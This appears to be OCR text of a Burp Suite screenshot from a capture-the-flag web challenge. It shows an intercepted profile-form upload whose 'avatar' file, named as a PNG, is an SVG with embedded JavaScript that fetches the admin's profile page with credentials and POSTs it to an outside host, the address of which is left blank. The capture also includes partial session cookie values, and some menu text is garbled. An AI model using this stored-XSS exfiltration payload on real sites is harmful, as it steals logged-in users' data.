 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxy
Burp Project Intruder Repeater Window Help
Search
Configuration library
User options
Burp Infiltrator
Burp Clickbandit
Burp Collaborator client
Exit
ntruder Repeater Sequencer Decoder Comparer Extender Project options User options
Sockets history Options
bistyc.tf:80 [104.27.136.89]
Intercept is on Action Comment this item ?
x
8.D3T6og._ORbs6olvSTPdfECkqG96mzQf_c; __cfduid=dbd62936ab7e5ac0d638e90d335df69071553169989
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------21401279432393
Content-Length: 2312
-----------------------------21401279432393
Content-Disposition: form-data; name="firstname"
-----------------------------21401279432393
Content-Disposition: form-data; name="lastname"
-----------------------------21401279432393
Content-Disposition: form-data; name="shoesize"
30
-----------------------------21401279432393
Content-Disposition: form-data; name="secret"
-----------------------------21401279432393
Content-Disposition: form-data; name="avatar"; filename="100x100.png"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100px" height="100px">
<script type="text/javascript">
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
var xhr2 = new XMLHttpRequest();
xhr2.open("POST", "http://");
xhr2.send(xhr.responseText);
}
}
xhr.open("GET", "http://web50.zajebistyc.tf/profile/admin");
xhr.withCredentials = true;
xhr.send();
</script>
</svg>
-----------------------------21401279432393--
? < + > Type a search term 0 matches